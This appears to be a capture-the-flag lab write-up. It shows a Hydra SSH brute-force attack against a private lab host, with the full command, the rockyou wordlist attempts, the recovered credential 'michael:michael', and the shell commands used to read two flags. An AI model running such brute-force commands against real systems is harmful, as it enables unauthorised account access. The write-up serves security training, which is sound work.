 Exploit: Brute Force - Hydra
Here we used hydra to brute force.
- To brute force with one first user name acquired (michael), we used hydra
hydra -l michael -P /usr/share/wordlists/rockyou.txt -t 10 -V -e nsr -f ssh://192.168.1.110
- Using the username and password gained from hydra we were able to gain access into Target 1
with Michael’s credentials ssh michael@192.168.1.110 password:michael
root@Kali:~# hydra -l michael -P /usr/share/wordlists/rockyou.txt -t 10 -V -e nsr -f ssh://192.168.1.110
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-01 23:15:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 14344402 login tries (l:1/p:14344402), ~1434441 tries per task
[DATA] attacking ssh://192.168.1.110:22/
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "michael" - 1 of 14344402 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "" - 2 of 14344402 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "leahcim" - 3 of 14344402 [child 2] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "123456" - 4 of 14344402 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "12345" - 5 of 14344402 [child 4] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "123456789" - 6 of 14344402 [child 5] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "password" - 7 of 14344402 [child 6] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "iloveyou" - 8 of 14344402 [child 7] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "princess" - 9 of 14344402 [child 8] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "1234567" - 10 of 14344402 [child 9] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "rockyou" - 11 of 14344402 [child 1] (0/0)
[22][ssh] host: 192.168.1.110 login: michael password: michael
[STATUS] attack finished for 192.168.1.110 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-12-01 23:15:14
- Flag 1 - grep -ER flag /var/www/html/service.html
- Flag 2 - /var/www | cat flag2.txt
/var/www/html/service.html: <!-- flag1{b9bbcb33e11b80be759c4e844862482d} -->
michael@target1:~$ grep -ER flag /var/www/html/
Last login: Wed Dec 1 13:09:32 2021 from 192.168.1.90
michael@target1:~$ cd /var/www/
michael@target1:/var/www$ ls -l -a
total 20
drwxrwxrwx 3 root root 4096 Aug 13 2018 .
drwxr-xr-x 12 root root 4096 Aug 13 2018 ..
-rw------- 1 www-data www-data 3 Aug 13 2018 .bash_history
-rw-r--r-- 1 root root 40 Aug 13 2018 flag2.txt
drwxrwxrwx 10 root root 4096 Aug 13 2018 html
michael@target1:/var/www$ cat flag2.txt
flag2{fc3fd58dcdad9ab23faca6e9a36e581c}
10